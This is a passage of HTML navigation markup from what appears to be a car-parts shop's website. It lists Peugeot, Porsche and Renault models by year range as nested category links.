  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/657-308-07-11" title="308 (07-11)">308 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1379-308-11-13" title="308 (11-13)">308 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2323-308-13-17" title="308 (13-17)">308 (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2324-309" title="309">309</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2324"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2324">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1378-309-85-94" title="309 (85-94)">309 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2325-405" title="405">405</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1376-405-87-96" title="405 (87-96)">405 (87-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2326-406" title="406">406</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2326"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2326">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/473-406-95-99" title="406 (95-99)">406 (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2327-406-99-04" title="406 (99-04)">406 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2328-406-coupe-97-05" title="406 COUPE (97-05)">406 COUPE (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1702-407" title="407">407</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1702"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1702">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1374-407-04-10" title="407 (04-10)">407 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1375-407-coupe-05-" title="407 COUPÉ (05-)">407 COUPÉ (05-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2330-508" title="508">508</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2330"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2330">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2331-508-10-14" title="508 (10-14)">508 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2332-508-14-18" title="508 (14-18)">508 (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2333-605" title="605">605</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2333"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2333">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1373-605-90-99" title="605 (90-99)">605 (90-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2334-607" title="607">607</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2334"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2334">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1372-607-00-04" title="607 (00-04)">607 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2335-607-04-10" title="607 (04-10)">607 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2336-806" title="806">806</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2336"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2336">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1371-806-94-02" title="806 (94-02)">806 (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2337-807" title="807">807</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2337"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2337">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2338-807-02-08" title="807 (02-08)">807 (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2339-1007" title="1007">1007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2339"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2339">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1386-1007-05-09" title="1007 (05-09)">1007 (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2531-2008" title="2008">2008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2532-2008-13-16" title="2008 (13-16)">2008 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2340-3008" title="3008">3008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2340"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2340">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1381-3008-09-16" title="3008 (09-16)">3008 (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2581-3008-16-20" title="3008 (16-20)">3008 (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2341-4007" title="4007">4007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2341"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2341">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1377-4007-07-12" title="4007 (07-12)">4007 (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2582-5008" title="5008">5008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2582"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2582">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2583-5008-17-" title="5008 (17-)">5008 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2343-bipper" title="BIPPER">BIPPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2343"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2343">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1370-bipper-08-" title="BIPPER (08-)">BIPPER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1697-boxer" title="BOXER">BOXER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1697"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1697">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1368-boxer-94-02" title="BOXER (94-02)">BOXER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/572-boxer-02-06" title="BOXER (02-06)">BOXER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1369-boxer-06-14" title="BOXER (06-14)">BOXER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2342-boxer-14-" title="BOXER (14-)">BOXER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1364-expert" title="EXPERT">EXPERT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1365-expert-i-95-03" title="EXPERT I (95-03)">EXPERT I (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1366-expert-ii-04-07" title="EXPERT II (04-07)">EXPERT II (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1367-expert-iii-07-" title="EXPERT III (07-)">EXPERT III (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1359-partner" title="PARTNER">PARTNER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1360-partner-i-96-02" title="PARTNER I (96-02)">PARTNER I (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1361-partner-ii-02-08" title="PARTNER II (02-08)">PARTNER II (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1362-partner-iii-08-11" title="PARTNER III (08-11)">PARTNER III (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2345-partner-12-15" title="PARTNER (12-15)">PARTNER (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2346-partner-tepee-15-" title="PARTNER TEPEE (15-)">PARTNER TEPEE (15-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/595-porsche" title="PORSCHE">PORSCHE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar595"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar595">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/596-911" title="911">911</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar596"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar596">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/598-911-996-97-04" title="911 996 (97-04)">911 996 (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/599-911-997-04-11" title="911 997 (04-11)">911 997 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2515-911-991-11-15" title="911 / 991 (11-15)">911 / 991 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2855-911-992-19-" title="911 992 (19-)">911 992 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/642-cayenne" title="CAYENNE">CAYENNE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar642">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2347-cayenne-02-10" title="CAYENNE (02-10)">CAYENNE (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/643-cayenne-10-17" title="CAYENNE (10-17)">CAYENNE (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2584-cayenne-18-" title="CAYENNE (18-)">CAYENNE (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2470-cayman" title="CAYMAN">CAYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2470"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2470">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2471-cayman-987c-05-12" title="CAYMAN 987C (05-12)">CAYMAN 987C (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2721-cayman-981-13-16" title="CAYMAN 981 (13-16)">CAYMAN 981 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2857-cayman-718-17-23" title="CAYMAN 718 (17-23)">CAYMAN 718 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/600-boxter" title="BOXSTER">BOXSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar600"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar600">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/601-boxster-986-96-04" title="BOXSTER 986 (96-04)">BOXSTER 986 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2469-boxster-987-05-12" title="BOXSTER 987 (05-12)">BOXSTER 987 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2720-boxster-981-13-16" title="BOXSTER 981 (13-16)">BOXSTER 981 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2514-macan" title="MACAN">MACAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2514"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2514">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2585-macan-14-18" title="MACAN (14-18)">MACAN (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2856-macan-18-23" title="MACAN (18-23)">MACAN (18-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2511-panamera" title="PANAMERA">PANAMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2511"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2511">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2512-panamera-10-16" title="PANAMERA (10-16)">PANAMERA (10-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2513-panamera-16-" title="PANAMERA (16-)">PANAMERA (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/495-renault" title="RENAULT">RENAULT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2348-avantime" title="AVANTIME">AVANTIME</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2348"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2348">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1357-avantime-01-03" title="AVANTIME (01-03)">AVANTIME (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2650-captur" title="CAPTUR">CAPTUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2651-captur-13-20" title="CAPTUR (13-20)">CAPTUR (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/496-clio" title="CLIO">CLIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar496"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar496">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/497-clio-1-91-98" title="CLIO 1 (91-98)">CLIO 1 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/499-clio-2-98-01" title="CLIO 2 (98-01)">CLIO 2 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1067-clio-2-01-05" title="CLIO 2 (01-05)">CLIO 2 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/501-clio-3-05-09" title="CLIO 3 (05-09)">CLIO 3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1355-clio-3-09-12" title="CLIO 3 (09-12)">CLIO 3 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1356-clio-grand-tour-08-12" title="CLIO GRAND TOUR (08-12)">CLIO GRAND TOUR (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2349-clio-4-13-16" title="CLIO 4 (13-16)">CLIO 4 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2808-clio-4-16-19" title="CLIO 4 (16-19)">CLIO 4 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2804-clio-5-19-23" title="CLIO 5 (19-23)">CLIO 5 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/580-espace" title="ESPACE">ESPACE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar580"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar580">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1354-espace-i-83-91" title="ESPACE I (83-91)">ESPACE I (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1353-espace-ii-91-96" title="ESPACE II (91-96)">ESPACE II (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/581-espace-iii-96-02" title="ESPACE III (96-02)">ESPACE III (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/582-espace-iv-02-06" title="ESPACE IV (02-06)">ESPACE IV (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1745-express" title="EXPRESS">EXPRESS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1352-express-85-91" title="EXPRESS (85-91)">EXPRESS (85-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1746-express-91-94" title="EXPRESS (91-94)">EXPRESS (91-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1747-express-94-97" title="EXPRESS (94-97)">EXPRESS (94-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1346-kangoo" title="KANGOO">KANGOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1346"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1346">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1347-kangoo-i-97-03" title="KANGOO I (97-03)">KANGOO I (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1348-kangoo-ii-03-08" title="KANGOO II (03-08)">KANGOO II (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1349-kangoo-iii-08-13" title="KANGOO III (08-13)">KANGOO III (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2351-kangoo-iv-13-" title="KANGOO IV (13-)">KANGOO IV (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2352-koleos" title="KOLEOS">KOLEOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2352"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2352">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1345-koleos-08-11" title="KOLEOS (08-11)">KOLEOS (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2353-koleos-11-16" title="KOLEOS (11-16)">KOLEOS (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2586-koleos-17-" title="KOLEOS (17-)">KOLEOS (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/583-laguna" title="LAGUNA">LAGUNA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar583"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar583">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1344-laguna-94-01" title="LAGUNA (94-01)">LAGUNA (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/584-laguna-01-05" title="LAGUNA (01-05)">LAGUNA (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2354-laguna-05-07" title="LAGUNA (05-07)">LAGUNA (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/585-laguna-07-10" title="LAGUNA (07-10)">LAGUNA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2355-laguna-11-16" title="LAGUNA (11-16)">LAGUNA (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1350-master" title="MASTER">MASTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1350">
